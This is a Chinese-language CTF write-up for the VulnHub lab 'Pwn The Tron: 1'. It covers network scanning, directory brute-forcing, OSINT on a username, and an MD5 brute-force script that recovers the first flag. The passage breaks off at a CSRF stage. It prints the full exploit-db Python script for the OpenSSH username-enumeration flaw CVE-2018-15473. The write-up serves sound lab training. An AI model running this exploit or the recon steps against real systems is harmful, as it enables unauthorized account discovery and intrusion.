靶机渗透练习106-Pwn The Tron: 1
靶机描述
靶机地址:https://www.vulnhub.com/entry/pwn-the-tron-1,721/
Description
Type: Linear CTF
Level: Easy
This works better with VirtualBox rather than VMware.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.11.130
靶机:
IP地址:192.168.11.138
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VIrtualBox,设置为仅主机模式
- Kali设置为双网卡,网卡eth0设置为仅主机模式
- 本机上将两个网卡进行桥接
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/106]
└─# arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:46:e0:a0, IPv4: 192.168.11.130
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.11.1 00:50:56:c0:00:01 VMware, Inc.
192.168.11.138 08:00:27:66:82:67 PCS Systemtechnik GmbH
192.168.11.254 00:50:56:e0:9a:fc VMware, Inc.
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.990 seconds (128.64 hosts/sec). 3 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.11.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth1 -r 192.168.11.0/24
方法四、fping -aqg 指定网段
fping -aqg 192.168.11.0/24
方法五、待补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/106]
└─# nmap -A -sV -T4 -p- 192.168.11.138
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-06 12:50 CST
Nmap scan report for 192.168.11.138
Host is up (0.00050s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 93:74:34:72:3e:7c:56:0a:f5:d5:a1:4d:6c:94:31:2f (RSA)
| 256 1f:49:9e:8b:0a:4f:01:cc:e5:a9:2c:28:5a:2c:c1:9e (ECDSA)
|_ 256 05:9f:7a:f1:7b:f7:1f:04:ea:14:d4:5f:f0:0a:8f:54 (ED25519)
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Revive Cybertron
MAC Address: 08:00:27:66:82:67 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.50 ms 192.168.11.138
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.40 seconds
目前看就开了个22和80端口
2.2枚举漏洞
2.2.1 22端口分析
暂时没有好的字典,可以试试漏洞利用
ssh版本: OpenSSH 7.6p1
kali本地漏洞库搜索一下
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/106]
└─# searchsploit OpenSSH 7.6p1
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
OpenSSH 2.3 < 7.7 - Username Enumeration | linux/remote/45233.py
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC) | linux/remote/45210.py
OpenSSH < 7.7 - User Enumeration (2) | linux/remote/45939.py
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Papers: No Results
查看最后一个用户名枚举的漏洞
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/106]
└─# cat /usr/share/exploitdb/exploits/linux/remote/45939.py
#!/usr/bin/env python2
# CVE-2018-15473 SSH User Enumeration by Leap Security (@LeapSecurity) https://leapsecurity.io
# Credits: Matthew Daley, Justin Gardner, Lee David Painter
import argparse, logging, paramiko, socket, sys, os
class InvalidUsername(Exception):
pass
# malicious function to malform packet
def add_boolean(*args, **kwargs):
pass
# function that'll be overwritten to malform the packet
old_service_accept = paramiko.auth_handler.AuthHandler._client_handler_table[
paramiko.common.MSG_SERVICE_ACCEPT]
# malicious function to overwrite MSG_SERVICE_ACCEPT handler
def service_accept(*args, **kwargs):
paramiko.message.Message.add_boolean = add_boolean
return old_service_accept(*args, **kwargs)
# call when username was invalid
def invalid_username(*args, **kwargs):
raise InvalidUsername()
# assign functions to respective handlers
paramiko.auth_handler.AuthHandler._client_handler_table[paramiko.common.MSG_SERVICE_ACCEPT] = service_accept
paramiko.auth_handler.AuthHandler._client_handler_table[paramiko.common.MSG_USERAUTH_FAILURE] = invalid_username
# perform authentication with malicious packet and username
def check_user(username):
sock = socket.socket()
sock.connect((args.target, args.port))
transport = paramiko.transport.Transport(sock)
try:
transport.start_client()
except paramiko.ssh_exception.SSHException:
print '[!] Failed to negotiate SSH transport'
sys.exit(2)
try:
transport.auth_publickey(username, paramiko.RSAKey.generate(2048))
except InvalidUsername:
print "[-] {} is an invalid username".format(username)
sys.exit(3)
except paramiko.ssh_exception.AuthenticationException:
print "[+] {} is a valid username".format(username)
# remove paramiko logging
logging.getLogger('paramiko.transport').addHandler(logging.NullHandler())
parser = argparse.ArgumentParser(description='SSH User Enumeration by Leap Security (@LeapSecurity)')
parser.add_argument('target', help="IP address of the target system")
parser.add_argument('-p', '--port', default=22, help="Set port of SSH service")
parser.add_argument('username', help="Username to check for validity.")
if len(sys.argv) == 1:
parser.print_help()
sys.exit(1)
args = parser.parse_args()
check_user(args.username)
利用该代码枚举用户名失败
2.2.2 80端口分析
进去就是一些幻灯片


毁灭的故事
塞伯坦曾经是独特的自主机器人有机体的家园。
距离汽车人和霸天虎之间的战争在塞伯坦上爆发已经有数千年了。
它摧毁了这个星球,使其变得荒凉、死亡。
他们抵达我们的蓝色星球,继续他们在宇宙中的战斗。汽车人领袖擎天柱承诺保护人类免受威震天邪恶愤怒的侵害。
虽然数量较少,但汽车人无疑是站在毁灭与生命之间的无名战士。
通过 Iacon 计划,威震天发现了大约 4 个欧米茄钥匙。 如果在塞伯坦的欧米茄锁内使用这些,地球就可以复活,而且,欧米茄锁可以用来改造地球,从而消灭人类……!
你是杰克。
协助汽车人阻止威震天获得全部 4 把钥匙。 你准备好执行任务了吗?
前往秘密汽车人基地!
四张图看完,没有啥特殊的提示,除了4把钥匙,感觉是4个flag
先扫描一下目录
gobuster dir -u http://192.168.11.138 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf
访问:http://192.168.11.138/Travel/

擎天柱能够找到两把看似位于同一位置的钥匙的加密坐标。
你(杰克)被派去与大黄蜂和阿尔茜一起获取钥匙,在声波能够解密钥匙之前完成任务!
你能找到@decepticon-base来获取iacon_codes吗?
(霸天虎出于安全考虑可能会删除iacon代码,想办法)
坐标的加密消息:daab260727e470e56e77ec22e8f3d413
解密消息格式:/iacon_code/(acountry Capital of acountry)/{Latitude_dd.dd-Longitude_dd.dd}.txt
d = 0-9 中的任意数字
查看源码发现

<!-- The Encrypted Message: daab260727e470e56e77ec22e8f3d413 -->
<!-- @decepticon-base -->
加密消息拿到了,但是需要解密,格式也提供了,@decepticon-base应该是作者了,接下来去寻找其他的线索
2.3 漏洞利用
2.3.1 解密
使用sherlock来查找@decepticon-base
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/106]
└─# sherlock decepticon-base
[*] Checking username decepticon-base on:
[+] Archive.org: https://archive.org/details/@decepticon-base
[+] BitCoinForum: https://bitcoinforum.com/profile/decepticon-base
[+] CGTrader: https://www.cgtrader.com/decepticon-base
[+] Contently: https://decepticon-base.contently.com/
[+] Euw: https://euw.op.gg/summoner/userName=decepticon-base
[+] GitHub: https://www.github.com/decepticon-base
[+] NationStates Nation: https://nationstates.net/nation=decepticon-base
[+] NationStates Region: https://nationstates.net/region=decepticon-base
[+] Oracle Community: https://community.oracle.com/people/decepticon-base
[+] YandexMusic: https://music.yandex/users/decepticon-base/playlists
[+] metacritic: https://www.metacritic.com/user/decepticon-base
[*] Search completed with 11 results

Archive.org是网页快照,溯源利器
访问:https://archive.org/details/@decepticon-base
看看GitHub: https://www.github.com/decepticon-base

发现被删了,这里再回头去看看网页快照


成功拿到iacon_codes
CYB3R-6969
C0D3-20
C0D3-007
CYB3R-9000
OMEGA-001
OMEGA-002
OMEGA-003
R3LIC-1337
SP4RK-2727
SAB3RSWORD-7777
编写脚本进行解密,字典文件见:https://github.com/GFDRR/admin-boundaries/issues/1
import hashlib
with open('Capital.txt', 'r') as file:
countries_capitals = [line.strip() for line in file]
iacon_code = ['CYB3R-6969', 'C0D3-20', 'C0D3-007', 'CYB3R-9000', 'OMEGA-001', 'OMEGA-002', 'OMEGA-003', 'R3LIC-1337', 'SP4RK-2727', 'SAB3RSWORD-7777']
for line in countries_capitals:
for icode in iacon_code:
for i1 in range(10, 100):
for i2 in range(10, 100):
message_str = f'/{icode}/{line}/Latitude_{i1}.{i2}-Longitude_{i1}.{i2}.txt'
if 'daab260727e470e56e77ec22e8f3d413' == hashlib.md5(message_str.encode()).hexdigest():
print(message_str)
exit()
运行后得出
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/106]
└─# python Decode.py
/R3LIC-1337/Tokyo/Latitude_95.37-Longitude_95.37.txt
浏览器访问:http://192.168.11.138/R3LIC-1337/Tokyo/Latitude_95.37-Longitude_95.37.txt
得到flag1:Flag1{873b375210b4297e9bdea1ed183c2da5}
Congrats On Getting Through the First Stage!
Your Courage allowed us to obtain 2 of the 4 keys!
Here is your first Flag: Flag1{873b375210b4297e9bdea1ed183c2da5}
Bad News though :/ Megatron has 2 of keys at his disposal. Prime and Bumblebee got information from Starscream, a traitor and ex-commander for Megatron about secret item he has hidden inside most expensive thing in knockout's shop. That item has admin credentials.
Link to shop: /W4RSHIP_Sh0P.php
Good Luck!
2.3.2 CSRF利用

访问:http://192.168.11.138/W4RSHIP_Sh0P.php

Fan? Drop a note!
Our admin will click on any link starting with http or https in case you want to share link to some sweet message!
粉丝? 留个便条吧!
如果您想分享一些甜蜜消息的链接,我们的管理员将单击任何以 http 或 https 开头的链接!
查看一下源代码
